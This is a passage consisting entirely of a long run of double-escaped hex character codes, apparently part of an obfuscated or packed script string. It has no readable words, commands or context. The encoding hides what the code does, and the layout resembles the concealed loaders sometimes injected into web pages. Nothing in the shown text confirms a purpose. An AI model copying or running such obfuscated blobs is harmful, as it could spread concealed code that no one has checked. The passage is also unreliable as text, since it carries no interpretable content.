5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\